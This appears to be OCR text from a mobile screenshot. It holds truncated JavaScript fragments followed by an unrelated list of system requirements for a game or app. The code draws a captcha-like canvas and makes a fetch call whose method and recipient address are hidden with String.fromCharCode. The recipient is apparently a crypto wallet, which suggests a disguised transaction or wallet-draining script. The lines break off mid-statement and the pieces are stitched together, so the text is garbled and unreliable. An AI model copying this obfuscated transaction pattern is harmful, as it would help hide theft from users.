
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching